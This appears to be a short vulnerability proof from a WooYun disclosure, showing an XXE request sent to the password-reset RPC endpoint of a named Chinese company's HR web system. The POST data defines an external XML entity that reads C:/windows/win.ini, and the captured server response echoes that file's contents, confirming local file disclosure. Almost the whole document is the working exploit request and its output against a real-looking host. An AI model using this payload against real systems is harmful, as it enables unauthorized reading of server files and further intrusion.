 Load URL
http://www.lxzq.com.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///C:/windows/win.ini" >]><rpc transaction="10"
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r>
</rs></data><vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org